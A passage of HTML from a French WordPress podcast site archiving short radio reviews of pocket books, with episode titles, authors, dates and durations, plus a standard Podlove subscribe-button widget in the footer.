<img width="64" height="64" src="http://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg" srcset="http://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg 1x, http://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_128x.jpeg 2x, http://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_192x.jpeg 3x"/>

            </td>
            <td class="date">
                <span class="release_date">
                    19 octobre 2021 10:02 am
                </span>
            </td>
            <td class="title">
                <a href="https://despochessouslesyeux.fr/carnaval">
                    <strong>Carnaval</strong><br>
                    Ray Celestin, édité chez 10/18
                </a>
            </td>
            <td class="duration">
                                0:03:40
            </td>
        </tr>
            <tr class="podcast_archive_element">
            <td class="thumbnail">
                
<img width="64" height="64" src="http://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg" srcset="http://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg 1x, http://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_128x.jpeg 2x, http://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_192x.jpeg 3x"/>

            </td>
            <td class="date">
                <span class="release_date">
                    19 octobre 2021 9:59 am
                </span>
            </td>
            <td class="title">
                <a href="https://despochessouslesyeux.fr/le-silence-des-bois">
                    <strong>Le silence des bois</strong><br>
                    Maureen Martineau, édité chez l'Aube Noire
                </a>
            </td>
            <td class="duration">
                                0:03:07
            </td>
        </tr>
            <tr class="podcast_archive_element">
            <td class="thumbnail">
                
<img width="64" height="64" src="http://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg" srcset="http://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg 1x, http://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_128x.jpeg 2x, http://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_192x.jpeg 3x"/>

            </td>
            <td class="date">
                <span class="release_date">
                    12 octobre 2021 4:23 pm
                </span>
            </td>
            <td class="title">
                <a href="https://despochessouslesyeux.fr/la-ou-vivent-les-loups">
                    <strong>Là où vivent les loups</strong><br>
                    Laurent Guillaume, édité chez Folio Policier
                </a>
            </td>
            <td class="duration">
                                0:03:02
            </td>
        </tr>
            <tr class="podcast_archive_element">
            <td class="thumbnail">
                
<img width="64" height="64" src="http://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg" srcset="http://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg 1x, http://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_128x.jpeg 2x, http://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_192x.jpeg 3x"/>

            </td>
            <td class="date">
                <span class="release_date">
                    12 octobre 2021 4:21 pm
                </span>
            </td>
            <td class="title">
                <a href="https://despochessouslesyeux.fr/paz">
                    <strong>Paz</strong><br>
                    Caryl Férey, édité chez Folio Policier
                </a>
            </td>
            <td class="duration">
                                0:03:04
            </td>
        </tr>
            <tr class="podcast_archive_element">
            <td class="thumbnail">
                
<img width="64" height="64" src="http://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg" srcset="http://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg 1x, http://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_128x.jpeg 2x, http://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_192x.jpeg 3x"/>

            </td>
            <td class="date">
                <span class="release_date">
                    12 octobre 2021 4:17 pm
                </span>
            </td>
            <td class="title">
                <a href="https://despochessouslesyeux.fr/lile-du-diable">
                    <strong>L'île du diable</strong><br>
                    Nicolas Beuglet, édité chez Pocket
                </a>
            </td>
            <td class="duration">
                                0:03:23
            </td>
        </tr>
            <tr class="podcast_archive_element">
            <td class="thumbnail">
                
<img width="64" height="64" src="http://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg" srcset="http://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg 1x, http://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_128x.jpeg 2x, http://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_192x.jpeg 3x"/>

            </td>
            <td class="date">
                <span class="release_date">
                    12 octobre 2021 10:14 am
                </span>
            </td>
            <td class="title">
                <a href="https://despochessouslesyeux.fr/le-livre-de-jonas">
                    <strong>Le livre de Jonas</strong><br>
                    Dan Chaon, édité chez Points
                </a>
            </td>
            <td class="duration">
                                0:03:28
            </td>
        </tr>
            <tr class="podcast_archive_element">
            <td class="thumbnail">
                
<img width="64" height="64" src="http://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg" srcset="http://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg 1x, http://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_128x.jpeg 2x, http://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_192x.jpeg 3x"/>

            </td>
            <td class="date">
                <span class="release_date">
                    12 octobre 2021 9:40 am
                </span>
            </td>
            <td class="title">
                <a href="https://despochessouslesyeux.fr/dysfonctionnelle">
                    <strong>dysfonctionnelle</strong><br>
                    Axl Cendres, édité chez J'ai lu
                </a>
            </td>
            <td class="duration">
                                0:04:09
            </td>
        </tr>
            <tr class="podcast_archive_element">
            <td class="thumbnail">
                
<img width="64" height="64" src="http://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg" srcset="http://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg 1x, http://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_128x.jpeg 2x, http://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_192x.jpeg 3x"/>

            </td>
            <td class="date">
                <span class="release_date">
                    12 octobre 2021 9:31 am
                </span>
            </td>
            <td class="title">
                <a href="https://despochessouslesyeux.fr/la-ballade-du-mauvais-garcon">
                    <strong>La ballade du mauvais garçon</strong><br>
                    Nan Aurousseau, édité chez J'ai lu
                </a>
            </td>
            <td class="duration">
                                0:04:12
            </td>
        </tr>
            <tr class="podcast_archive_element">
            <td class="thumbnail">
                
<img width="64" height="64" src="http://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg" srcset="http://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg 1x, http://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_128x.jpeg 2x, http://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_192x.jpeg 3x"/>

            </td>
            <td class="date">
                <span class="release_date">
                    11 octobre 2021 8:36 pm
                </span>
            </td>
            <td class="title">
                <a href="https://despochessouslesyeux.fr/pour-le-pire">
                    <strong>Pour le pire</strong><br>
                    E.G. Scott, édité chez J'ai Lu
                </a>
            </td>
            <td class="duration">
                                0:03:28
            </td>
        </tr>
            <tr class="podcast_archive_element">
            <td class="thumbnail">
                
<img width="64" height="64" src="http://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg" srcset="http://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg 1x, http://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_128x.jpeg 2x, http://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_192x.jpeg 3x"/>

            </td>
            <td class="date">
                <span class="release_date">
                    7 octobre 2021 4:56 pm
                </span>
            </td>
            <td class="title">
                <a href="https://despochessouslesyeux.fr/blood-sisters">
                    <strong>Blood sisters</strong><br>
                    Jane Corry, édité chez J'ai lu
                </a>
            </td>
            <td class="duration">
                                0:03:39
            </td>
        </tr>
            <tr class="podcast_archive_element">
            <td class="thumbnail">
                
<img width="64" height="64" src="http://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg" srcset="http://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg 1x, http://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_128x.jpeg 2x, http://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_192x.jpeg 3x"/>

            </td>
            <td class="date">
                <span class="release_date">
                    7 octobre 2021 4:55 pm
                </span>
            </td>
            <td class="title">
                <a href="https://despochessouslesyeux.fr/florida">
                    <strong>Florida</strong><br>
                    Olivier Bourdeaut, édition Finitudes, 256 pages
                </a>
            </td>
            <td class="duration">
                                0:03:23
            </td>
        </tr>
            <tr class="podcast_archive_element">
            <td class="thumbnail">
                
<img width="64" height="64" src="http://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg" srcset="http://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg 1x, http://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_128x.jpeg 2x, http://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_192x.jpeg 3x"/>

            </td>
            <td class="date">
                <span class="release_date">
                    15 octobre 2020 4:37 pm
                </span>
            </td>
            <td class="title">
                <a href="https://despochessouslesyeux.fr/persecution">
                    <strong>Persécution</strong><br>
                    d’Alessandro Piperno, par Aurélie.
                </a>
            </td>
            <td class="duration">
                                0:02:53
            </td>
        </tr>
            <tr class="podcast_archive_element">
            <td class="thumbnail">
                
<img width="64" height="64" src="http://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg" srcset="http://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg 1x, http://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_128x.jpeg 2x, http://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_192x.jpeg 3x"/>

            </td>
            <td class="date">
                <span class="release_date">
                    15 octobre 2020 4:33 pm
                </span>
            </td>
            <td class="title">
                <a href="https://despochessouslesyeux.fr/aux-animaux-la-guerre">
                    <strong>Aux animaux la guerre</strong><br>
                    
                </a>
            </td>
            <td class="duration">
                                0:03:49
            </td>
        </tr>
            <tr class="podcast_archive_element">
            <td class="thumbnail">
                
<img width="64" height="64" src="http://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg" srcset="http://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg 1x, http://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_128x.jpeg 2x, http://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_192x.jpeg 3x"/>

            </td>
            <td class="date">
                <span class="release_date">
                    1 octobre 2020 4:36 pm
                </span>
            </td>
            <td class="title">
                <a href="https://despochessouslesyeux.fr/etat-de-nature">
                    <strong>État de nature</strong><br>
                    
                </a>
            </td>
            <td class="duration">
                                0:03:58
            </td>
        </tr>
            <tr class="podcast_archive_element">
            <td class="thumbnail">
                
<img width="64" height="64" src="http://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg" srcset="http://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg 1x, http://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_128x.jpeg 2x, http://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_192x.jpeg 3x"/>

            </td>
            <td class="date">
                <span class="release_date">
                    25 septembre 2020 4:56 pm
                </span>
            </td>
            <td class="title">
                <a href="https://despochessouslesyeux.fr/la-gouteuse-dhitler">
                    <strong>La goûteuse d'hitler</strong><br>
                    Éditeur : Albin Michel (2 janvier 2019)
                </a>
            </td>
            <td class="duration">
                                0:03:13
            </td>
        </tr>
            <tr class="podcast_archive_element">
            <td class="thumbnail">
                
<img width="64" height="64" src="http://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg" srcset="http://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg 1x, http://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_128x.jpeg 2x, http://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_192x.jpeg 3x"/>

            </td>
            <td class="date">
                <span class="release_date">
                    24 septembre 2020 9:14 am
                </span>
            </td>
            <td class="title">
                <a href="https://despochessouslesyeux.fr/la-sirene">
                    <strong>La sirène</strong><br>
                    EAN : 9782330011628
416 pages
Éditeur : ACTES SUD (06/06/2012)
                </a>
            </td>
            <td class="duration">
                                0:03:37
            </td>
        </tr>
            <tr class="podcast_archive_element">
            <td class="thumbnail">
                
<img width="64" height="64" src="http://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg" srcset="http://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg 1x, http://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_128x.jpeg 2x, http://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_192x.jpeg 3x"/>

            </td>
            <td class="date">
                <span class="release_date">
                    27 juillet 2020 5:51 pm
                </span>
            </td>
            <td class="title">
                <a href="https://despochessouslesyeux.fr/une-amie-de-la-famille">
                    <strong>Une amie de la famille</strong><br>
                    
                </a>
            </td>
            <td class="duration">
                                0:03:31
            </td>
        </tr>
            <tr class="podcast_archive_element">
            <td class="thumbnail">
                
<img width="64" height="64" src="http://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg" srcset="http://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg 1x, http://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_128x.jpeg 2x, http://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_192x.jpeg 3x"/>

            </td>
            <td class="date">
                <span class="release_date">
                    27 juillet 2020 4:14 pm
                </span>
            </td>
            <td class="title">
                <a href="https://despochessouslesyeux.fr/lamie-en-bois-derable">
                    <strong>L'amie en bois d'érable</strong><br>
                    Delphine Roux, Pascal Moteki, Hongfei Cultures édition
                </a>
            </td>
            <td class="duration">
                                0:03:31
            </td>
        </tr>
            <tr class="podcast_archive_element">
            <td class="thumbnail">
                
<img width="64" height="64" src="http://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg" srcset="http://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg 1x, http://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_128x.jpeg 2x, http://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_192x.jpeg 3x"/>

            </td>
            <td class="date">
                <span class="release_date">
                    27 juillet 2020 4:08 pm
                </span>
            </td>
            <td class="title">
                <a href="https://despochessouslesyeux.fr/manuel-de-survie-a-lusage-des-jeunes-filles">
                    <strong>Manuel de survie à l’usage des jeunes filles</strong><br>
                    Manuel de survie à l'usage des jeunes filles
Mick Kitson (Auteur) Céline Schwaller (Traduction)
                </a>
            </td>
            <td class="duration">
                                0:03:28
            </td>
        </tr>
            <tr class="podcast_archive_element">
            <td class="thumbnail">
                
<img width="64" height="64" src="http://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg" srcset="http://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg 1x, http://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_128x.jpeg 2x, http://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_192x.jpeg 3x"/>

            </td>
            <td class="date">
                <span class="release_date">
                    27 juillet 2020 4:00 pm
                </span>
            </td>
            <td class="title">
                <a href="https://despochessouslesyeux.fr/petite-frida">
                    <strong>Petite frida - une histoire de frida kahlo</strong><br>
                    chroniquée par Patricia
                </a>
            </td>
            <td class="duration">
                                0:03:00
            </td>
        </tr>
            <tr class="podcast_archive_element">
            <td class="thumbnail">
                
<img width="64" height="64" src="http://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg" srcset="http://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg 1x, http://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_128x.jpeg 2x, http://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_192x.jpeg 3x"/>

            </td>
            <td class="date">
                <span class="release_date">
                    10 mai 2020 6:00 pm
                </span>
            </td>
            <td class="title">
                <a href="https://despochessouslesyeux.fr/apres-la-chute">
                    <strong>Après la chute</strong><br>
                    Dennis Lehane, édition Rivage noir, chroniqué par Nadia
                </a>
            </td>
            <td class="duration">
                                0:03:25
            </td>
        </tr>
            <tr class="podcast_archive_element">
            <td class="thumbnail">
                
<img width="64" height="64" src="http://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg" srcset="http://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg 1x, http://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_128x.jpeg 2x, http://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_192x.jpeg 3x"/>

            </td>
            <td class="date">
                <span class="release_date">
                    10 mai 2020 5:51 pm
                </span>
            </td>
            <td class="title">
                <a href="https://despochessouslesyeux.fr/le-lambeau">
                    <strong>Philippe Lançon - Folio Gallimard - chroniqué par Daniel</strong><br>
                    
                </a>
            </td>
            <td class="duration">
                                0:03:55
            </td>
        </tr>
            <tr class="podcast_archive_element">
            <td class="thumbnail">
                
<img width="64" height="64" src="http://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg" srcset="http://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg 1x, http://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_128x.jpeg 2x, http://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_192x.jpeg 3x"/>

            </td>
            <td class="date">
                <span class="release_date">
                    10 mai 2020 5:45 pm
                </span>
            </td>
            <td class="title">
                <a href="https://despochessouslesyeux.fr/mariage-contre-nature">
                    <strong>Mariage contre nature  chroniqué par Odile</strong><br>
                    
                </a>
            </td>
            <td class="duration">
                                0:03:50
            </td>
        </tr>
            <tr class="podcast_archive_element">
            <td class="thumbnail">
                
<img width="64" height="64" src="http://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg" srcset="http://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg 1x, http://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_128x.jpeg 2x, http://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_192x.jpeg 3x"/>

            </td>
            <td class="date">
                <span class="release_date">
                    3 mars 2020 5:44 pm
                </span>
            </td>
            <td class="title">
                <a href="https://despochessouslesyeux.fr/alice-au-pays-des-merveilles">
                    <strong>Alice au pays des merveilles</strong><br>
                    chroniqué par Olivier
                </a>
            </td>
            <td class="duration">
                                0:03:56
            </td>
        </tr>
            <tr class="podcast_archive_element">
            <td class="thumbnail">
                
<img width="64" height="64" src="http://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg" srcset="http://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg 1x, http://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_128x.jpeg 2x, http://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_192x.jpeg 3x"/>

            </td>
            <td class="date">
                <span class="release_date">
                    1 mars 2020 5:55 pm
                </span>
            </td>
            <td class="title">
                <a href="https://despochessouslesyeux.fr/catherine-cusset-vie-de-david-hockney">
                    <strong>Catherine CUSSET, Vie de David Hockney</strong><br>
                    par Odile
                </a>
            </td>
            <td class="duration">
                                0:03:40
            </td>
        </tr>
            <tr class="podcast_archive_element">
            <td class="thumbnail">
                
<img width="64" height="64" src="http://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg" srcset="http://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg 1x, http://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_128x.jpeg 2x, http://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_192x.jpeg 3x"/>

            </td>
            <td class="date">
                <span class="release_date">
                    14 février 2020 8:07 pm
                </span>
            </td>
            <td class="title">
                <a href="https://despochessouslesyeux.fr/my-absolute-darling">
                    <strong>My absolute darling de G Tallent, par Nadia.</strong><br>
                    
                </a>
            </td>
            <td class="duration">
                                0:04:15
            </td>
        </tr>
        </tbody>
</table>

<style type="text/css">
.podcast_archive_element .thumbnail {
    width: 64px;
    padding: 5px !important;
}

.podcast_archive_element td {
    vertical-align: top;
}
</style></section><section id="meta-4" class="widget widget_meta"><h2 class="widget-title">Méta</h2><nav aria-label="Méta">
		<ul>
						<li><a href="https://despochessouslesyeux.fr/wp-login.php">Connexion</a></li>
			<li><a href="https://despochessouslesyeux.fr/feed">Flux des publications</a></li>
			<li><a href="https://despochessouslesyeux.fr/comments/feed">Flux des commentaires</a></li>

			<li><a href="https://fr.wordpress.org/">Site de WordPress-FR</a></li>
		</ul>

		</nav></section></aside><!-- #secondary -->
</div><!-- .wrap -->


		</div><!-- #content -->

		<footer id="colophon" class="site-footer">
			<div class="wrap">
				

	<aside class="widget-area" aria-label="Pied de page">
					<div class="widget-column footer-widget-1">
				<section id="podlove_subscribe_button_widget-2" class="widget widget_podlove_subscribe_button_widget">
<script>window.podcastData025704ff35fdff = {"title":"Des poches sous les yeux","subtitle":"Chroniques de livres de poche - pocketbook chronicle","description":"Des chroniques litt\u00e9raires diffus\u00e9es sur Radio B\u00e9ton - radiobeton.com","cover":"http:\/\/despochessouslesyeux.fr\/wp-content\/cache\/podlove\/b1\/a6611f1fe0daa23020718402a3d8ff\/des-poches-sous-les-yeux_400x.jpeg","feeds":[{"type":"audio","format":"mp3","url":"https:\/\/despochessouslesyeux.fr\/feed\/mp3","variant":"high"},{"type":"audio","format":"mp3","url":"https:\/\/despochessouslesyeux.fr\/feed\/wp-content-uploads-jeanpierre","variant":"high"},{"type":"audio","format":"mp3","url":"https:\/\/despochessouslesyeux.fr\/feed\/http-despochessouslesyeux-fr-feed-wp-content-uploads-2020-03","variant":"high"}]};</script>
<script class="podlove-subscribe-button" src="https://cdn.podlove.org/subscribe-button/javascripts/app.js" data-json-data="podcastData025704ff35fdff" data-language="fr" data-size="medium auto" data-format="cover" data-style="filled" data-color="#bce742"> </script>
<script>
if (typeof SubscribeButton == 'undefined') {

    document.write(unescape("%3Cscript class=\"podlove-subscribe-button\" src=\"http://despochessouslesyeux.fr/wp-content/plugins/podlove-podcasting-plugin-for-wordpress/lib/modules/subscribe_button/dist/javascripts/app.js\" data-json-data=\"podcastData025704ff35fdff\" data-language=\"fr\" data-size=\"medium auto\" data-format=\"cover\" data-style=\"filled\" data-color=\"#bce742\"> %3E%3C/script%3E"));

    // hide uninitialized button
    window.setTimeout(function() {
        iframes = document.querySelectorAll('.podlove-subscribe-button-iframe')
        for (i = 0; i < iframes.length; ++i) {
            if (!iframes[i].style.width && !iframes[i].style.height) {
                iframes[i].style.display = 'none';
            }
        }
    }, 5000);

}
</script></section>			</div>
				</aside><!-- .widget-area -->

	<div class="site-info">
